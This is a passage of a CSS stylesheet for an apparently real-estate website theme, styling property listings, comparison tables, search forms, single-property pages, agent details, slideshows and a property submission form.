    font-size: 1.2em;
  }
}

.property-item .property-price span {
  font-weight: 300;
}

.property-item .property-price i {
  opacity: 0.25;
  line-height: inherit;
  margin-right: 10px;
}

.property-item .property-price i:hover {
  opacity: 0.75;
  cursor: pointer;
}

.property-item .property-price .property-status {
  display: inline-block;
  display: none;
  float: left;
  font-size: 0.8em;
  text-transform: uppercase;
}

.property-item .property-price .price-tag {
  float: right;
  color: #999;
}

.property-tag {
  width: auto;
  position: absolute;
  background: #43becc;
  padding: 0 1em;
  color: #fff;
  font-size: 0.8em;
  line-height: 2.5;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
}

.property-tag.tag-left {
  top: 0;
  left: 0;
  width: 60px;
  height: 26px;
  margin-left: -30px;
  line-height: 30px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transform-origin: top;
          transform-origin: top;
}

.property-tag.tag-right {
  bottom: 0;
  right: 0;
  letter-spacing: 0.4px;
}

.property-tag .fa-star {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
}

.property-meta {
  padding: 15px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 0.9em;
  line-height: 2;
  color: #999;
  text-align: center;
}

@media (min-width: 768px) {
  .property-meta {
    text-align: left;
  }
}

.property-meta a {
  color: #999;
}

.property-meta a:hover {
  color: #666;
}

.property-meta a:hover .meta-data {
  cursor: pointer;
}

.property-meta .meta-title {
  display: inline-block;
  width: 20px;
  font-weight: 700;
}

.property-meta > div {
  float: left;
}

.property-meta .meta-data {
  display: inline-block;
}

.property-meta .meta-data:hover {
  cursor: default;
}

.add-to-favorites:hover {
  cursor: pointer;
}

#compare-properties-popup {
  display: none;
  margin: 30px 0;
  padding: 30px 0;
  border-top: 2px solid #ddd;
  border-bottom: 2px solid #ddd;
}

#compare-properties-thumbnails ul {
  margin-bottom: 0;
}

#compare-properties-thumbnails li {
  float: left;
  margin-bottom: 30px;
}

#property-comparison-table .comparison-header {
  display: inline-block;
  width: 20%;
  vertical-align: top;
}

#property-comparison-table .comparison-data {
  position: relative;
  display: inline-block;
  width: 39%;
  margin-left: 1%;
  vertical-align: top;
}

#property-comparison-table .comparison-data a {
  color: inherit;
}

#property-comparison-table .comparison-data.columns-3 {
  width: 25.66%;
}

#property-comparison-table .comparison-data.columns-4 {
  width: 19%;
}

#property-comparison-table .comparison-data .remove-property-from-comparison {
  opacity: 0.75;
  position: absolute;
  top: 0;
  right: 0;
  height: 25px;
  width: 25px;
  line-height: 25px;
  font-weight: 700;
  color: #fff;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.25);
}

#property-comparison-table .comparison-data .remove-property-from-comparison:hover {
  opacity: 1;
  cursor: pointer;
}

#property-comparison-table .comparison-data .remove-property-from-comparison::before {
  content: "";
}

#property-comparison-table .comparison-main .property-title {
  margin-bottom: 0;
}

#property-comparison-table .comparison-main .property-address {
  font-size: 0.9em;
  color: #999;
}

#property-comparison-table .comparison-attributes {
  margin-top: 30px;
}

#property-comparison-table .comparison-attributes .comparison-row {
  font-size: 0.9em;
  line-height: 2.5;
  border-bottom: 1px solid #e6e6e6;
}

#property-comparison-table .comparison-attributes .comparison-header {
  font-weight: 700;
}

.property-item .property-price {
  position: relative;
}

.property-price .share-unit {
  color: #fff;
  font-size: 22px;
  left: 0;
  position: absolute;
  top: -129px;
  width: 43px;
  z-index: 9999;
}

.property-price .share-unit::after {
  border-left: 8px solid transparent;
  border-right: 8px solid transparent;
  border-top: 8px solid #c91a22;
  bottom: -8px;
  content: " ";
  height: 0;
  position: absolute;
  right: 12px;
  width: 0;
}

.property-price .share-unit a {
  color: #fff;
  display: block;
  font-size: 20px;
  padding: 5px 0;
  text-align: center;
}

.property-price .share-unit .social-facebook {
  background-color: #3b5998;
}

.property-price .share-unit .social-twitter {
  background-color: #4cc2ff;
}

.property-price .share-unit .social-google {
  background-color: #d23e2b;
}

.property-price .share-unit .social-pinterest {
  background-color: #c91a22;
}

.property-price .share-unit i {
  display: block;
  line-height: 1;
  margin: 0;
  opacity: 1;
}

/*------------------------------
	Property: Search Form
------------------------------*/
.property-search-form {
  position: relative;
  z-index: 2;
  margin-bottom: 50px;
  padding: 30px 30px 10px;
  font-size: 0.9em;
  background-color: #fff;
  border: 1px solid #f3f3f3;
  box-shadow: 0px 2px 0 0 #f3f3f3;
}

.property-search-form input:not([type=submit]), .property-search-form select, .property-search-form select:focus, .property-search-form .chosen-container {
  background-color: #fff;
}

.property-search-form .property-search-more {
  height: 0;
  overflow: hidden;
  transition: all 0.2s;
}

.property-search-form .property-search-more h6 {
  padding: 1em;
  background-color: #f8f8f8;
}

.property-search-form .property-search-more.show {
  height: auto;
  margin-bottom: 20px;
}

.property-search-form .property-search-more .form-group {
  margin-bottom: 0.5em;
}

.property-search-form .property-search-more input[type="radio"] {
  margin-left: 2px;
}

.property-search-form .property-search-more i {
  display: block;
}

.property-search-form .price-range {
  height: 40px;
}

.property-search-form .price-range label {
  display: block;
  margin: 0;
  height: 22px;
  max-height: 25px;
  line-height: 1;
  color: inherit;
  text-align: center;
}

.property-search-form .price-range-slider.noUi-target, .property-search-form #price-range.noUi-target {
  border-radius: 0;
  border-color: #e6e6e6;
}

.property-search-form .price-range-slider.noUi-horizontal, .property-search-form #price-range.noUi-horizontal {
  height: 15px;
}

.property-search-form .price-range-slider.noUi-horizontal .noUi-origin, .property-search-form #price-range.noUi-horizontal .noUi-origin {
  box-shadow: none;
}

.property-search-form .price-range-slider.noUi-horizontal .noUi-handle, .property-search-form #price-range.noUi-horizontal .noUi-handle {
  height: 24px;
  width: 24px;
  left: -12px;
  top: -6px;
  cursor: pointer;
  border-radius: 0;
  border-color: #e6e6e6;
  box-shadow: none;
}

.property-search-form .price-range-slider.noUi-horizontal .noUi-handle:before, .property-search-form .price-range-slider.noUi-horizontal .noUi-handle:after, .property-search-form #price-range.noUi-horizontal .noUi-handle:before, .property-search-form #price-range.noUi-horizontal .noUi-handle:after {
  top: 6px;
  left: 9px;
  height: 10px;
}

.property-search-form .price-range-slider.noUi-horizontal .noUi-handle:after, .property-search-form #price-range.noUi-horizontal .noUi-handle:after {
  left: 12px;
}

/*------------------------------
Page: Single Property
------------------------------*/
.property-header-container {
  padding: 50px 0 0;
  text-align: center;
}

.property-header-container.no-media {
  position: relative;
  margin-bottom: 50px;
  color: #666;
  background: none;
}

.property-header-container.no-media .title, .property-header-container.no-media i, .property-header-container.no-media a {
  color: #666;
}

.property-header-container .container {
  position: relative;
}

@media (min-width: 768px) {
  .property-header-container {
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    position: absolute;
    text-align: left;
    background: linear-gradient(to top, transparent, rgba(0, 0, 0, 0.7));
  }
  .property-header-container.title-style-gradient {
    padding-bottom: 100px;
  }
  .property-header-container.title-style-gradient .title {
    padding: 0;
    color: #fff;
    background-color: transparent;
  }
  .property-header-container.title-style-gradient .meta {
    margin: 0 0 10px 0;
    padding: 0;
    color: #eee;
    background-color: transparent;
  }
}

.property-header .title {
  margin: 0;
}

.property-header .meta {
  margin: 10px 0;
  padding: 10px 20px;
}

.property-header a {
  color: inherit;
}

.property-header i {
  opacity: 0.4;
  font-size: 0.8em;
}

.property-header .hide-title {
  display: none;
}

.property-header .status-update {
  display: inline-block;
  padding: 0 1em;
  font-size: 1.2em;
  font-weight: 700;
  color: #fff;
  line-height: 2;
  background-color: #43becc;
}

@media (min-width: 768px) {
  .property-header {
    color: #fff;
  }
  .property-header .title {
    display: inline-block;
    padding: 10px 20px;
    font-size: 2.8em;
    text-transform: none;
    color: #666;
    background-color: rgba(255, 255, 255, 0.8);
  }
  .property-header .title i {
    vertical-align: text-top;
    font-size: 0.5em;
  }
  .property-header .title i:hover {
    opacity: 0.8;
    cursor: pointer;
  }
  .property-header .hide-title {
    display: inline;
  }
  .property-header .meta {
    display: inline-block;
    font-size: 1.6em;
    color: #999;
    background-color: rgba(0, 0, 0, 0.8);
  }
  .property-header .clearfix.mobile {
    display: none;
  }
}

@media (min-width: 992px) {
  .property-header .title {
    font-size: 3.6em;
  }
}

.show-title {
  display: none;
  position: absolute;
  left: 50%;
  height: 40px;
  width: 40px;
  margin-top: 30px;
  margin-left: -20px;
  line-height: 40px;
  font-size: 2em;
  text-align: center;
  color: #fff;
}

#property-layout-full-width, #property-layout-boxed {
  position: relative;
  overflow: hidden;
}

#property-layout-boxed
.property-header-container {
  padding-left: 30px;
  padding-right: 30px;
}

.show-title {
  margin: 0;
}

#property-layout-full-width {
  margin-top: -15px;
}

@media (min-width: 768px) {
  #property-layout-full-width {
    margin-top: -50px;
  }
}

.fit .property-image {
  background-size: contain;
}

.property-image {
  position: relative;
  width: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 50%;
}

.property-image.zoom {
  cursor: url("lib/images/plus_cursor.png") 25 25, auto;
}

#main-content #property-slider-below .container {
  padding: 30px 30px 0;
}

#main-content #property-slider-below .container #property-thumbnails {
  margin: 0;
}

#property-thumbnails {
  opacity: 0;
  margin: 50px 0 0;
}

#property-thumbnails a {
  display: block;
}

#property-thumbnails .property-video-thumbnail {
  position: relative;
  background-position: 50%;
  background-size: cover;
}

#property-thumbnails .property-video-thumbnail img {
  visibility: hidden;
}

#property-thumbnails .property-video-thumbnail::before {
  font-family: FontAwesome;
  font-size: 20px;
  content: "\F04b";
  color: #333;
  position: absolute;
  top: 50%;
  left: 50%;
  height: 40px;
  line-height: 40px;
  width: 40px;
  margin: -20px 0 0 -20px;
  text-align: center;
  background-color: rgba(255, 255, 255, 0.5);
}

#property-thumbnails .owl-item {
  opacity: 0.5;
  transition: opacity 0.2s;
}

#property-thumbnails .owl-item.active, #property-thumbnails .owl-item:hover {
  opacity: 1;
  transition: opacity 0.2s;
}

#property-thumbnails .owl-nav {
  font-size: 40px;
  line-height: 40px;
}

#property-thumbnails .owl-nav div {
  margin-top: -20px;
}

#property-thumbnails .owl-nav .owl-prev {
  left: 20px;
}

#property-thumbnails .owl-nav .owl-next {
  right: 20px;
}

.section-title {
  margin-top: 0;
}

.single-property .property-meta {
  margin: 50px 0;
  padding: 0;
  font-size: 1em;
}

.single-property .property-meta > div {
  float: none;
  padding: 0;
}

.single-property .property-meta .meta-title {
  width: 25px;
  margin: 0;
  color: inherit;
}

.single-property .property-meta .meta-data {
  display: inline;
}

#main-content .property-meta {
  margin: 0;
  padding: 15px;
}

#main-content .property-meta > div {
  float: left;
}

#property-features li i.fa-check, #property-features li i.fa-times {
  display: inline-block;
  margin-right: 10px;
}

#property-features li i.fa-check {
  color: #43becc;
}

#property-features li i.fa-question-circle {
  display: inline-block;
  margin-left: 10px;
  color: #999;
}

#property-features li a {
  display: inline-block;
  line-height: 3;
  color: #666;
}

#property-features li a.inactive {
  color: #ccc;
}

#property-features li a.inactive i.fa-question-circle {
  color: #ccc;
}

#attachments a {
  color: inherit;
}

#floor-plan img {
  width: 100%;
}

.map-wrapper {
  margin-bottom: 50px;
}

.social-transparent i {
  margin-bottom: 0;
}

#similar-properties .section-title {
  font-size: 1.8em;
}

#similar-properties #property-items .property-item .property-meta {
  margin: inherit;
  padding: 15px;
  font-size: 0.9em;
}

#similar-properties #property-items .property-item .property-meta > div {
  float: left;
  width: 50%;
}

#property-video {
  margin: -30px -30px 50px;
}

#property-slider-below {
  margin: -30px -30px 0;
}

#property-slider-below .container {
  max-width: 100%;
  padding: 0;
}

.agent {
  text-align: center;
  background-color: #fff;
}

@media (min-width: 768px) {
  .agent {
    text-align: inherit;
  }
}

.agent .title {
  margin-top: 0.5em;
  margin-bottom: 0;
  font-size: 2em;
}

@media (min-width: 768px) {
  .agent .title {
    margin-top: 0;
  }
}

.agent .company-name {
  color: #999;
  font-size: 1.2em;
  font-style: italic;
}

.agent .contact {
  margin-left: 1em;
  line-height: 2;
  color: #999;
}

.agent .contact i {
  display: inline-block;
  width: 20px;
  margin-right: 5px;
}

.agent .contact a {
  padding-bottom: 1px;
  color: #999;
  border-bottom: 1px solid #ddd;
}

.agent .contact a:hover {
  color: #666;
}

.agent .description {
  margin-top: 30px;
  padding-top: 30px;
  color: #999;
  border-top: 1px solid #e6e6e6;
}

.agent .description .agent-more-link {
  margin: 1em 0 0;
}

.agent .social, .agent .social-transparent {
  text-align: center;
  background-color: #f8f8f8;
}

.agent .social i, .agent .social-transparent i {
  margin: 1em 5px;
}

#contact-form {
  margin-top: 30px;
}

#contact-form input:not([type="submit"]) {
  margin-bottom: 1em;
  padding: 0.25em 0.75em;
}

#contact-form textarea {
  padding: 0.25em 0.75em;
}

form input.error, form textarea.error {
  border-color: #fa726c;
}

form label.error {
  display: block;
  font-size: 0.9em;
  color: #fa726c;
}

#form-errors, #form-success {
  margin-top: 20px;
}

/*------------------------------
	Page: Taxonomy
------------------------------*/
.taxonomy-results .page-title {
  text-transform: capitalize;
}

.taxonomy-results .taxonomy-description {
  margin-bottom: 30px;
  color: #999;
}

/*------------------------------
	Template: Search Results
------------------------------*/
body.page-template-template-property-search-php header.navbar {
  margin-bottom: 0;
}

body.page-template-template-property-search-php .map-wrapper {
  margin-bottom: 0;
}

body.page-template-template-property-search-php .property-search-form, body.page-template-template-property-search-php #sidebar {
  margin-top: 50px;
}

.search-results-header {
  margin-bottom: 30px;
  text-align: center;
}

@media (min-width: 768px) {
  .search-results-header {
    text-align: left;
  }
}

.search-results-header .form-group {
  margin: 0;
}

.search-results-header .page-title {
  font-size: 1.5em;
}

@media (min-width: 768px) {
  .search-results-header .page-title {
    font-size: 2em;
  }
}

.search-results-header .search-results-order {
  float: none;
  display: inline-block;
}

@media (min-width: 768px) {
  .search-results-header .search-results-order {
    float: right;
  }
}

.search-results-header .search-results-order .select {
  background-color: #f3f3f3;
}

.search-results-header .search-results-order .select::after {
  right: 14px;
}

.search-results-header .search-results-order .select select {
  padding-right: 28px;
  border: none;
}

.search-results-header .search-results-view {
  display: none;
  float: right;
  margin-left: 5px;
  margin-bottom: 5px;
}

@media (min-width: 992px) {
  .search-results-header .search-results-view {
    display: block;
  }
}

.search-results-header .search-results-view i {
  font-size: 1.2em;
  height: 40px;
  width: 40px;
  color: #ddd;
  line-height: 40px;
  text-align: center;
  background-color: #f3f3f3;
}

.search-results-header .search-results-view i:hover {
  cursor: pointer;
  border-color: #ddd;
}

.search-results-header .search-results-view i.active {
  color: #999;
}

[data-view="list-view"] li {
  width: 100%;
  font-size: 1em;
}

[data-view="list-view"] li .property-item {
  overflow: hidden;
}

@media (min-width: 992px) {
  [data-view="list-view"] li .property-item {
    background-color: #fff;
  }
  [data-view="list-view"] li .property-item .property-thumbnail {
    float: left;
    width: 40%;
  }
  [data-view="list-view"] li .property-item .title {
    font-size: 1.4em;
  }
  [data-view="list-view"] li .property-item .property-content {
    float: left;
    width: 60%;
  }
  [data-view="list-view"] li .property-item .property-content .property-price {
    position: absolute;
    bottom: 0;
    left: 40%;
    right: 0;
  }
}

/*------------------------------
	Template: Contact
------------------------------*/
.page-template-template-contact .map-wrapper {
  margin-top: -50px;
}

.template-contact .contact-detail {
  font-size: 1em;
}

.template-contact .contact-detail i {
  margin-right: 10px;
}

.template-contact .google-map {
  height: 400px;
  margin-bottom: 30px;
}

.template-contact .google-map #map-marker-container, .template-contact .google-map .map-marker-container {
  padding: 15px 20px;
}

.template-contact .google-map #map-marker-container img, .template-contact .google-map .map-marker-container img {
  max-width: 100%;
  margin-bottom: 15px;
}

.template-contact .google-map #map-marker-container .content, .template-contact .google-map .map-marker-container .content {
  padding: 0;
}

.contact-detail {
  font-size: 0.9em;
  color: #999;
}

.contact-detail i {
  display: inline-block;
  width: 20px;
  margin-right: 5px;
}

/*------------------------------
	Template: Slideshow
------------------------------*/
.wrapper-out {
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
}

.wrapper {
  display: table;
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}

.wrapper .inner {
  display: table-cell;
  vertical-align: middle;
}

.wrapper .inner.bottom {
  vertical-align: bottom;
}

.wrapper .inner.bottom .slideshow-content-link .title {
  font-size: 1.3em !important;
}

@media (min-width: 768px) {
  .wrapper .inner.bottom .slideshow-content-link .title {
    max-width: none !important;
  }
}

#template-slideshow {
  position: relative;
  min-height: 400px !important;
  width: 100%;
  margin-bottom: 50px;
}

#template-slideshow.original {
  height: auto !important;
  min-height: 0 !important;
}

#template-slideshow .slides {
  overflow: hidden;
  opacity: 0;
}

#template-slideshow .slide {
  height: 100%;
  line-height: 1.7;
}

#template-slideshow .slide .owl-lazy {
  height: 100%;
  width: 100%;
  background-position: 50% 50%;
  background-size: cover;
  background-repeat: no-repeat;
}

#template-slideshow .title {
  position: relative;
  display: inline-block;
  max-width: 80%;
  margin-left: 10%;
  margin-bottom: 0;
  padding: 15px 20px;
  font-size: 1.5em;
  font-weight: 300;
  color: #fff;
  background-color: #43becc;
  transition: all 0.3s;
}

@media (min-width: 768px) {
  #template-slideshow .title {
    padding-left: 30px;
    padding-right: 30px;
    font-size: 1.8em;
  }
}

@media (min-width: 1200px) {
  #template-slideshow .title {
    max-width: 100%;
    margin-left: 0;
  }
}

#template-slideshow .title a {
  color: #fff;
}

#template-slideshow .title .property-video-popup {
  opacity: 0.75;
  padding-left: 15px;
  font-size: 0.8em;
  vertical-align: super;
}

#template-slideshow .title .property-video-popup:hover {
  opacity: 1;
}

#template-slideshow .description {
  overflow: hidden;
  display: inline-block;
  max-width: 80%;
  margin-left: 10%;
  position: relative;
  padding: 15px 20px 0;
  font-size: 0.9em;
  color: #999;
  background-color: #fff;
  background-color: rgba(255, 255, 255, 0.95);
  transition: all 0.3s;
}

@media (min-width: 768px) {
  #template-slideshow .description {
    padding: 15px 30px;
    font-size: 1em;
  }
}

@media (min-width: 1200px) {
  #template-slideshow .description {
    max-width: 60%;
    margin-left: 0;
  }
}

#template-slideshow .description .arrow-right {
  position: absolute;
  top: -30px;
  left: 0;
  border-width: 30px;
  border-left-color: #43becc;
  transition: all 0.3s;
}

#template-slideshow .description .arrow-left {
  position: absolute;
  top: -30px;
  right: 0;
  border-width: 30px;
  border-right-color: #43becc;
  transition: all 0.3s;
}

#template-slideshow .description .property-price {
  float: left;
  font-size: 1.5em;
  font-weight: 300;
  line-height: 50px;
  color: #666;
}

#template-slideshow .description .property-data {
  font-size: 0.9em;
  border-top: 1px solid #ddd;
}

@media (min-width: 768px) {
  #template-slideshow .description .property-data {
    padding-top: 1em;
  }
}

#template-slideshow .description .property-details {
  display: none;
  float: right;
  line-height: 50px;
}

@media (min-width: 768px) {
  #template-slideshow .description .property-details {
    display: inherit;
  }
}

#template-slideshow .description .property-details i {
  margin: 0 5px 0 15px;
}

#template-slideshow .toggle-property-search-more {
  color: #666;
}

#template-slideshow .property-search-more h6 {
  padding: 0;
  font-weight: 700;
  background-color: transparent;
}

#template-slideshow label {
  color: #666;
}

.rtl #template-slideshow .title .property-video-popup {
  padding: 0 15px 0 0;
}

.slideshow-search {
  opacity: 0;
  position: absolute;
  z-index: 3;
  width: 100%;
  top: 50%;
  text-align: center;
  transition: all 0.8s 0.4s;
  -webkit-transform: scale(0.5);
          transform: scale(0.5);
}

.slideshow-search.show {
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
}

.slideshow-search .container {
  opacity: 1 !important;
}

.slideshow-search form {
  display: inline-block;
  height: 200px;
  margin: -100px 0 0;
  padding: 30px;
  font-size: 1em;
  background-color: rgba(255, 255, 255, 0.95);
}

@media (min-width: 768px) {
  .slideshow-search form {
    width: 80%;
    height: 100px;
    margin: -50px 10% 0;
    text-align: left;
  }
}

.slideshow-search form.property-search-form {
  height: auto;
  padding-bottom: 15px;
  border: none;
}

.slideshow-search form #mini-search-location, .slideshow-search form #mini_search_location_chosen {
  float: left;
  margin-right: 10px;
  margin-bottom: 0.5em;
  background-color: #fff;
}

@media (min-width: 768px) {
  .slideshow-search form #mini-search-location, .slideshow-search form #mini_search_location_chosen {
    width: auto !important;
    min-width: 250px;
    margin-bottom: 0;
  }
}

.slideshow-search form #mini-search-status, .slideshow-search form #mini_search_status_chosen {
  float: left;
  margin-right: 10px;
  background-color: #fff;
  margin-bottom: 0.5em;
}

@media (min-width: 768px) {
  .slideshow-search form #mini-search-status, .slideshow-search form #mini_search_status_chosen {
    width: auto !important;
    margin-bottom: 0;
  }
}

.slideshow-search form select {
  width: 100%;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.slideshow-search form .mini-search-form input[type="submit"] {
  width: 100%;
}

@media (min-width: 768px) {
  .slideshow-search form .mini-search-form input[type="submit"] {
    width: auto;
  }
}

#template-slideshow.slideshow-type-custom {
  letter-spacing: -0.5px;
}

#template-slideshow.slideshow-type-custom .title {
  max-width: 100%;
  margin: 0 0 0.5em 0;
  padding: 0 0 0.5em 0;
  font-weight: inherit;
  font-size: 2em;
  background-color: inherit;
}

@media (min-width: 768px) {
  #template-slideshow.slideshow-type-custom .title {
    margin-bottom: 0.3em;
    padding-bottom: 0.3em;
    font-size: 3em;
  }
}

#template-slideshow.slideshow-type-custom .title:after {
  opacity: 0.8;
  display: block;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -30px;
  width: 60px;
  height: 4px;
  content: "";
  background-color: #43becc;
  transition: all 0.2s ease-in;
}

#template-slideshow.slideshow-type-custom .description {
  opacity: 0.8;
  max-width: 100%;
  padding: 0;
  font-size: 1.2em;
  color: #fff;
  background-color: transparent;
}

@media (min-width: 768px) {
  #template-slideshow.slideshow-type-custom .description {
    font-size: 1.5em;
  }
}

#template-slideshow.slideshow-type-custom .slide-has-text:after {
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  transition: all 0.2s ease-in;
  background-color: rgba(0, 0, 0, 0.3);
}

#template-slideshow.slideshow-type-custom a:hover .slide-has-text:after {
  background-color: rgba(0, 0, 0, 0.4);
}

/*------------------------------
	Template: Vertical Map
------------------------------*/
.page-template-template-map-vertical.fixed-header header.navbar.mini.nav-right .navbar-header {
  padding: 25px 0 0;
}

.page-template-template-map-vertical .navbar.mini {
  top: 0 !important;
}

@media (min-width: 768px) {
  .page-template-template-map-vertical .search-result-container {
    position: relative;
    padding-top: 30px;
  }
  .page-template-template-map-vertical .search-result-container.container {
    width: auto;
    max-width: none;
  }
  .page-template-template-map-vertical .map-wrapper {
    margin: -30px -15px 0 0;
  }
  .page-template-template-map-vertical .search-container {
    width: 50%;
  }
  .page-template-template-map-vertical .map-container {
    position: fixed;
    right: 0;
    width: 50%;
  }
}

.page-template-template-map-vertical form {
  margin-bottom: 30px;
}

@media (max-width: 767px) {
  .page-template-template-map-vertical .page-title {
    text-align: center;
  }
}

/*------------------------------
	Template: Intro
------------------------------*/
.page-template-template-intro-php {
  height: 100%;
}

#intro-background-images, .page-template-template-intro-php .fluid-width-video-wrapper {
  position: absolute !important;
  z-index: -1 !important;
  top: 0 !important;
  left: 0 !important;
  width: 100%;
  height: 100%;
}

#intro-background-images div, .page-template-template-intro-php .fluid-width-video-wrapper div {
  width: 100%;
  height: 100%;
  background-position: 50% 50%;
  background-size: cover;
  background-repeat: no-repeat;
}

#intro-wrapper {
  min-height: 100%;
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-position: 50% 50%;
  background-size: cover;
  background-repeat: no-repeat;
}

@media (min-width: 768px) {
  #intro-wrapper {
    position: absolute;
    overflow: hidden;
  }
}

#intro-wrapper:after {
  position: absolute;
  z-index: 1;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
}

@media (min-width: 768px) {
  #intro-wrapper:after {
    background-color: rgba(0, 0, 0, 0.2);
  }
}

#intro-wrapper .wrapper {
  z-index: 2;
}

#intro-wrapper .container {
  padding: 0;
}

@media (min-width: 768px) {
  #intro-wrapper .container {
    padding: inherit;
  }
}

#intro-wrapper .intro-bg-left, #intro-wrapper .intro-bg-right {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  width: 50%;
  margin-bottom: 30px;
  background: transparent;
}

@media (min-width: 768px) {
  #intro-wrapper .intro-bg-left, #intro-wrapper .intro-bg-right {
    margin-bottom: 0;
    background-color: rgba(0, 0, 0, 0.3);
  }
}

#intro-wrapper .intro-content-left {
  padding: 30px 15px;
  text-align: center;
  color: #fff;
}

#intro-wrapper .intro-content-left .lead {
  color: #fff;
}

#intro-wrapper .intro-content-left .btn {
  border: none;
}

#intro-wrapper .intro-content-left a:hover {
  color: inherit;
}

@media (min-width: 768px) {
  #intro-wrapper .intro-content-left {
    padding: 0 50px;
    text-align: right;
  }
}

#intro-wrapper .intro-content-right {
  position: relative;
}

#intro-wrapper .intro-content-right .intro-title {
  margin: 0;
  padding: 20px 30px;
  color: #fff;
  text-align: center;
}

@media (min-width: 768px) {
  #intro-wrapper .intro-content-right .intro-title {
    padding: 0 0 20px;
    text-align: left;
  }
}

#intro-wrapper .intro-content-right .intro-title .title {
  margin: 0;
  color: #fff;
}

@media (min-width: 768px) {
  #intro-wrapper .intro-content-right {
    padding: 0 50px;
  }
}

#intro-wrapper .logo {
  margin-bottom: 30px;
}

#intro-wrapper .property-search-form {
  opacity: 0.95;
  background-color: #fff;
}

#intro-wrapper .property-search-form .form-group {
  width: 50%;
}

@media (min-width: 768px) and (max-width: 991px) {
  #intro-wrapper .property-search-form .form-group {
    width: 100%;
  }
}

#intro-wrapper div[class^=google-map] {
  height: 300px;
}

#intro-wrapper .intro-search, #intro-wrapper .intro-map {
  position: relative;
  top: 0;
  opacity: 1;
  transition: all 0.8s;
  -webkit-transform: scale(1);
          transform: scale(1);
}

@media (min-width: 768px) {
  #intro-wrapper .intro-search, #intro-wrapper .intro-map {
    right: auto;
  }
}

#intro-wrapper .intro-search .toggle, #intro-wrapper .intro-map .toggle {
  opacity: 0.8;
  font-size: 14px;
  color: #fff;
}

@media (min-width: 992px) {
  #intro-wrapper .intro-search .toggle, #intro-wrapper .intro-map .toggle {
    position: absolute;
    top: 0;
    right: 0;
  }
}

#intro-wrapper .intro-search .toggle:hover, #intro-wrapper .intro-map .toggle:hover {
  opacity: 1;
}

#intro-wrapper .intro-map {
  position: absolute;
  left: 15px;
  right: 15px;
}

@media (min-width: 768px) {
  #intro-wrapper .intro-map {
    left: 50px;
    right: 15px;
  }
}

#intro-wrapper .intro-map .map-no-properties-found {
  opacity: 0.95;
  background-color: #fff;
}

#intro-wrapper .transform {
  opacity: 0;
  -webkit-transform: scale(0);
          transform: scale(0);
}

#intro-wrapper .social {
  position: relative;
  width: 100%;
  bottom: 30px;
  left: 0;
  text-align: center;
}

@media (min-width: 768px) {
  #intro-wrapper .social {
    position: absolute;
    z-index: 1;
  }
}

#intro-wrapper .social i {
  margin: 5px;
}

#toggle-intro-wrapper {
  display: none;
  position: fixed;
  z-index: 2;
  bottom: 35px;
  right: 35px;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  color: #000;
  background-color: rgba(255, 255, 255, 0.3);
}

#toggle-intro-wrapper:hover {
  background-color: rgba(255, 255, 255, 0.6);
}

/*------------------------------
	Template: Property Submit
------------------------------*/
.media-modal .thumbnail img {
  max-width: none;
}

.media-modal input.search {
  height: auto;
  line-height: inherit;
}

#property-submit h1, #property-submit h2, #property-submit h3, #property-submit h4, #property-submit h5, #property-submit h6 {
  margin-top: 0;
  text-transform: none;
}

#property-submit .acf-fields > .acf-field {
  margin: 0 0 20px;
  padding: 0;
  border: 0;
}

#property-submit .acf-field input {
  height: 40px;
  line-height: 40px;
  padding: 0 10px;
  font-size: 1em;
}

#property-submit .acf-field input[type=checkbox], #property-submit .acf-field input[type=radio] {
  height: auto;
  line-height: inherit;
}

#property-submit .acf-field .acf-label label {
  margin-bottom: 0.5em;
}

#property-submit .acf-field .acf-label p {
  margin: 0 !important;
  font-size: 0.9em;
  color: #999;
}

#property-submit .acf-field-user .chosen-container, #property-submit .acf-field-taxonomy .chosen-container {
  display: none;
}

#property-submit .acf-taxonomy-field .categorychecklist-holder {
  border-radius: 0;
}

#property-submit .acf-taxonomy-field .categorychecklist-holder li {
  font-size: 1em;
  line-height: inherit;
}

#property-submit .acf-taxonomy-field .categorychecklist-holder li label {
  margin: 0;
  font-weight: 400;
}

#property-submit .acf-gallery .acf-gallery-toolbar {
  height: 64px;
}

#property-submit .acf-gallery .acf-gallery-toolbar .acf-button {
  padding: 15px;
}

#property-submit .acf-button {
  height: auto;
}

#property-submit .acf-error-message {
  margin: 0 0 1em;
  padding: 0;
  border-radius: 0;
}

#property-submit .acf-error-message p {
  margin: 0 !important;
  padding: 15px;
  font-size: inherit !important;
  line-height: inherit;
  text-shadow: none;
}

#property-submit .meta-data {
  margin-bottom: 2em;
  padding: 0 0 0.5em 0;
  text-align: right;
  font-size: 0.9em;
  color: #999;
  border-bottom: 2px solid #e6e6e6;
}

#property-submit label {
  font: 700 1em "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#property-submit #property-features li {
  float: left;
  width: 33%;
}

#property-submit #property_location_chosen li:last-child, #property-submit #property_type_chosen li:last-child, #property-submit #property_status_chosen li:last-child {
  color: #333;
  font-weight: 700;
  text-transform: uppercase;
  border-top: 1px solid #e6e6e6;
}

#property-submit .other {
  display: none;
  margin: 1em 0 0;
}

#property-submit input[type=file] {
  margin: 1em 0;
  padding: 1em 0;
  border-bottom: 1px solid #e6e6e6;
}

#property-submit #property-features, #property-submit #custom-fields {
  margin: 1em 0;
  padding: 1em 0;
  border-top: 1px solid #e6e6e6;
}

#property-submit #property-features li label, #property-submit #custom-fields li label {
  font-family: inherit;
  font-weight: inherit;
}

#property-submit #custom-fields {
  border: none;
}

#property-submit #custom-fields label[for^=property-custom-field_] {
